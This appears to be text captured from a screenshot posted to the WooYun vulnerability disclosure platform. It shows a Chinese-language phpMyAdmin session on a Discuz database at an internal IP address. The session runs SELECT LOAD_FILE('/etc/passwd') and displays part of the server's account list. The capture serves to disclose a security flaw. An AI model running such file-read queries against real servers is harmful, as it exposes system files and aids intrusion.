 10.254.100.117 ▸ discuz ▸ pre_common_member
浏览 结构 SQL 搜索 插入 导出 导入 操作 清空 删除
显示行 0 - 0 (1 总计, 查询花费 0.0002 秒)
SELECT LOAD_FILE( '/etc/passwd' )
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
+ 选项
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\ns
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/va
User:/var/lib/nfs:/sbin/nologin\npcap:x:77:77::/var/arpwatch:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
Server:/etc/X11/fs:/sbin/nologin\nmysql:x:500:500::/home/mysql:/bin/bash\nwww:x:501:501::/home/www:/bin/bash\ndevel700:x:502:502::/home/devel700:/bin/bash\napache:x:48:48:Apache
www.wooyun.org